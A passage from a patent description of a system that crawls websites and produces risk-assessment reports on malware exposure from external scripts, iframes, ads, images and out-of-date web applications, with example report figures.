For each URL provided to it by crawler 1310, content extraction engine 1302 fetches content (e.g., by making an HTTP request) and performs content extraction. The content extraction performed can be shallow, deep, or a combination thereof. In the case of shallow content extraction, the extraction engine performs a static analysis of the downloaded content to identify various elements in the content such as JavaScript and iframe elements. In the case of deep content extraction, dynamic analysis of the downloaded content is also performed. Suppose a given piece of JavaScript on a page being evaluated by the content extraction engine is internal to site 114, however, when the script is executed, it loads an external piece of JavaScript. Shallow analysis would identify and extract the internal JavaScript, while deep analysis would identify and extract both the internal JavaScript and the external JavaScript. Example techniques for performing both static and dynamic content analysis are described above in conjunction with the section titled "Content Analysis Phase."

The output of content extraction engine 1302, which will be described in more detail below, is a stream of annotated content (or tokenized information) that is provided as input to risk analysis feature extractor 1304. The risk analysis feature extractor performs additional analyses, such as by categorizing elements as internal or external, recognizing certain pieces of JavaScript as being associated with an advertising network, and so on. The risk analysis feature extractor augments the annotations provided by the content extraction engine and provides a stream of its output (also described in more detail below) to aggregator 1306.

Aggregator 1306 is configured to assess the risk posed by the various components of the website and to provide information about its assessment and about the website components to reporting engine 1308. Reporting engine 1308 is configured to generate a risk assessment report. Different approaches can be used to determine the overall risk to be displayed (e.g., at 1404) as well as the individual risk levels (e.g., displayed at 1406). As one example, if any one risk category is determined to be "high," the overall risk is also deemed to be "high." As another example, if at least two risk categories are determined to be "medium," the overall risk could be deemed to be "high" as well, due to the cumulative risk posed by the "medium" risks. Different risk categories can also be weighted differently, as applicable, and risks can also be assessed in accordance with any applicable industry standards or other guidelines.

In various embodiments, in addition to the output provided to it by risk analysis feature extractor 1304, aggregator 1306 considers additional information (e.g., stored in database 1312) when making its assessment. Examples of such additional information include ranked lists of external domains, white lists and black lists, and historical infection information for external domains.

In some embodiments database 1312 stores historical information about the structure of various websites and whether or not those sites were ultimately infected by malware. The historical information can be used to refine threshold values (or rules) used in determining the risk levels posed by the presence of various third party content and/or out-of-date software applications. As one example, training sets for use in machine learning processing can be created from the risk assessment reports of sites that have been infected in the past or are currently infected and sites that have never been infected in the past or are currently not infected. In addition, the machine learning processing can incorporate the number of times and/or frequency with which sites have been infected in the past.

FIG. 14 illustrates an embodiment of a risk assessment report. Report 1400 is an example of a report resulting from an assessment of site 114 as generated by reporting engine 1308. The report can be provided as output to an administrator of site 114, can be used to automatically configure the scanning frequency of system 102, and can also be stored in a database such as database 1312 for use in subsequent analysis. The scanning frequency can be tuned differently for different pages, as some pages may have more structural vulnerabilities than others. The frequency with which reports are delivered to an administrator can be independent of the frequency with which a site and the pages on it are scanned for malware. For example, a Chief Information Security Officer (CISO) of site 114 may request that daily or weekly reports be delivered to an administrator, with monthly or quarterly reports that indicate trend information delivered to the CISO.

Region 1402 of the report indicates the domain for which the report was run (and which was provided as input to crawler 1310, along with an appropriate depth value). Region 1404 includes summary information, such as an overall risk (in this example, "High"), the date and time the assessment was completed, the number of URLs analyzed, and the number of potential risks identified. An explanation of what it means to be a "High" risk is also provided, along with a recommendation of how to minimize the risk.

Region 1406 of the report provides a summary of the risk posed to the site by components classified into five categories: 1) External JavaScript; 2) External iframes; 3) Advertisements; 4) External Images; and 5) Out-of-Date Web Applications. In the example shown in FIG. 14, site 114 is highly susceptible to a malware attack via all five types. In region 1408, summary information about each type of risk is presented.

By selecting one of the statistical boxes (1410, 1420, 1422, 1424, 1426), additional information about the corresponding category is presented in region regions 1412 and 1414. In the example shown in FIG. 14, the "External JavaScripts" category is selected (1410). A list of those JavaScripts and the number of site 114's pages on which those scripts appear is provided in region 1416. In region 1418, a list of the specific pages of site 114 that include external JavaScripts, and the number of such scripts appearing on each of the respective pages is provided. In the example shown in FIG. 14, the threat risk posed by the presence of external JavaScript on site 114 is indicated in box 1410 as being "High."

Many websites use third-party content such as widgets for counting traffic, tracking users, sharing content, video, polls, and other user functionality. The use of third-party widgets has enabled rich user functionality and analytics. However, in a security context, websites that use third-party widgets can be turned into distribution vehicles for malware if the third-party widgets are targeted or compromised by attackers. As one example, suppose the operator of site 114 included a free statistics counter (hosted by a third party) at the bottom of every page of site 114 several years ago. The counter was initially, and has been for multiple years, a legitimate counter. However, at any time, the owner of the counter could intentionally modify the behavior of counter or the counter could be compromised by another entity without the owner's knowledge. If such an event were to occur, every visitor, to any page of website 114 would be at risk.

In some embodiments, in calculating the risk shown in boxes 1410, 1420, 1422, and 1424, a count of the number of objects is used—the more objects, the higher the risk. Conversely, the presence of a single object across many pages may pose a lower risk. In other embodiments, more sophisticated approaches are used. For example, the sources of the external JavaScripts can be checked against a whitelist or blacklist, with those scripts matching domains on the whitelist being accorded a low score, those scripts matching domains on the blacklist being accorded a very high score, and/or domains not present on either list being accorded a midlevel score. As another example, a ranked list of the top 10 or 1000 websites (e.g., including the domains *.google.com, *.usa.gov, and *.wikipedia.org) can be used to classify external JavaScript provided by sites on the ranked list as a lower threat than JavaScript provided by other sites not appearing on the list. Other types of reputation scoring that consider vulnerability assessments as well as other information can also be used in conjunction with the risk calculation of third party content as applicable.

Historical infection information about a different site can also be considered in performing the evaluation depicted in 1410. For example, database 202 can be configured to serve information about the scans that system 102 performs (e.g., of sites 116 and 118) and share that information with module 128. A cooperative effort to track the infection histories of sites can also be undertaken, with sites such as search provider 112 sharing information about the scans it performs with detection system 102 and/or module 128.

Figure 15:

FIG. 15 illustrates an embodiment of a risk assessment report.

FIG. 15 illustrates an embodiment of a risk assessment report. In the example shown in FIG. 15, a viewer of Report 1400 has clicked on box 1420. As with external JavaScript, external iframes pose a risk because the owner of the iframed content can intentionally modify the content or the content could be compromised by another entity without the owner's knowledge.

Figure 16:

FIG. 16 illustrates an embodiment of a risk assessment report.

FIG. 16 illustrates an embodiment of a risk assessment report. In the example shown in FIG. 16, a viewer of Report 1400 has clicked on box 1422. Malicious advertisements (also known as "malvertising") are another way for a website to be subjected to a malware attack. Malicious advertisements may be served by a third party that has been contracted with to provide in-house advertisements, and may also be served by an ad network. As explained above, site 114 is supported in part by advertising, which is served by ad servers 120-126. In the event ad server 120 does not have an appropriate advertisement in inventory to serve an ad on behalf of site 114, a redirection is made to ad server 122. If ad server 122 does not have an appropriate advertisement in inventory, another redirection is made, and so on. It is thus possible that an advertisement that is ultimately served for site 114 has traveled through several tiers of ad network providers before reaching its final destination—site 114. Some of the upstream ad network providers may be second- or third-tier networks that do not screen advertisers at all and therefore may accept ads from attackers who pose as advertisers. Even in the case that ad networks do some screening of ads provided by advertisers, an advertiser can be compromised and their legitimate ads can be replaced by ones that send malware drive-by downloads or employ fake anti-virus schemes. Attackers can also insert an advertising creative into an upstream ad network that looks like a legitimate banner ad, but contains malicious code that will infect users when displayed on the website.

In some embodiments, the identity of the ad network/ad provider serving the ad is considered when performing the risk assessment. For example, the presence on a page of a top-tier advertisement link may be treated by aggregator 1306 as posing a "low" or "medium" risk while an advertisement link from a third-tier network is treated as posing a "high" risk. However, as some top-tier ad networks also sub-syndicate their ad inventory, which may expose them to malicious ads inserted into dubious upstream ad networks, in some embodiments all ad networks are deemed to pose the same risks by the aggregator. Ad networks that are known to employ monitoring or scanning of their ads may have their assessed risk decreased based upon the amount and frequency of monitoring or scanning that they employ (in proportion to the overall size of their ad inventory). Techniques for detecting malicious advertisements and remediating such advertisements are disclosed below.

Figure 17:

FIG. 17 illustrates an embodiment of a risk assessment report.

FIG. 17 illustrates an embodiment of a risk assessment report. In the example shown in FIG. 17, a viewer of Report 1400 has clicked on box 1424. As with other external content, external images can be manipulated by either their owners, or by attackers, and can be used as vectors of attack. For example, images can be used to perform buffer overflow attacks against the image renderer of certain web browsers.

Figure 18:

FIG. 18 illustrates an embodiment of a risk assessment report.
Figure 19:

FIG. 19 illustrates an embodiment of a risk assessment report.

FIG. 18 illustrates an embodiment of a risk assessment report. In the example shown in FIG. 18, a viewer of Report 1400 has clicked on box 1426. The first four categories of risk illustrated at 1406 in FIG. 14 generate or record information about parts of a page. The fifth category instead relates to properties of software that renders the entire page. Sites such as site 114 typically make use of third party web application software, such as blogging/content management software, web server software, and various development tools. One way in which a nefarious individual could compromise site 114 is by attacking any vulnerable web applications running on the site. For example, poor input sanitization and output escaping can result in SQL injection or cross-site-scripting vulnerabilities which can be exploited to plant malicious code onto the site.

Risk assessment module 128 can determine the version information of installed applications/languages in a variety of ways. As one example, an application fingerprinter can be used. As another example, when content extraction engine 1302 fetches content, information such as the version of the web server serving the content will be accessible to the content extraction engine via HTTP headers. Other applications such as blog software imprint version information within the pages they are responsible for generating. Content extraction engine 1302 can provide such information to aggregator 1306 for further analysis.

Different approaches can be used to determine the level of risk to assign to out-of-date applications. For example, applications that are out-of-date by a minor revision number can be treated as posing a lower risk than applications that are out-of-date by a major revision number. As another example, the presence in a vulnerability database of the installed version and/or an indication that the particular version is known to be vulnerable to malware attacks can be treated as posing a higher risk than if the installed version is not present in a vulnerability database. As yet another example, in some cases it may not be possible to confirm the version number of software. In that scenario, a rule can be specified such that any software with unconfirmed version numbers is treated in a fail-secure manner (e.g., as a "medium" or "high" risk) or can instead be treated in a fail-safe manner (e.g., as a "low risk"). More complex rules can also be specified for how aggregator 1306 determines to classify the risk posed by installed applications. For example, one rule could be that the inability to confirm a version number of a single application is not by itself sufficient to merit a "medium" or "high" risk label, but when combined with at least one other problem (e.g., a second unconfirmed application or an application that is known to be out-of-date), the inability to confirm the version number will influence the final risk level assigned. At the same time, inability to confirm version numbers may mean that a site is intentionally masking the version numbers of all of its applications (a positive security practice). If all the version numbers of applications installed on the site are being masked, then the site could be considered lower risk.

If a risk from the presence of out-of-date applications is determined to exist, the report can recommend that the implicated software be updated. In some cases, however, it might not be possible to update the software. For example, a specific version of an application may be required for site compatibility reasons, or a review process may be in place that precludes immediate upgrades. In such circumstances, the report can be used to configure more frequent scans by a system such as system 102 to help mitigate the risk posed by the out-of-date application(s).

FIG. 19 illustrates an embodiment of a risk assessment report. Report 1900 is an example of a report resulting from an assessment of site 116 as generated by reporting engine 1308. As shown at 1902, site 116 is made up of only four web pages. The web pages do not include any external JavaScripts, iframes, advertisements, or images. However, site 116 does make use of one potentially out-of-date application. As site 116 has no problematic external components, each of those categories has a risk of "LOW." Further, as only one application is potentially out-of-date, and as that application is one that is considered to be more resilient against attacks than other applications, the overall risk posed to the site is determined to be "MEDIUM."

The operator of site 118, who does not contract to receive detection/remediation services from system 102, can nonetheless obtain risk assessments from engine 128. As one example, the operator may choose to periodically obtain assessments to make sure that the marketing department of the photograph repository has not compromised the security of the site by installing unauthorized web applications or including unapproved third party widgets on site pages.

Figure 20:
